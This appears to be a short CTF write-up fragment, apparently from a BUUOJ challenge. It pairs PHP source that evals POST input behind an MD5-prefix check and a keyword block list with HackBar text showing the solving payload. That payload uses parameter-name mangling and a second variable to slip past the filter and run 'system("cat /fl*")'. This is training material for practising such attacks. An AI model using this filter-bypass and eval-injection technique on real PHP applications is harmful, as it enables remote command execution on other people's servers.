 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} flag{70580efb-43c0-4f35-a6ed-ff681c043d72}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://7125b020-39b3-4383-9faf-7a32b108e1b9.node4.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
password=114514&e[v.a.l=eval($_POST[1]);&1=system(
"cat /fl*");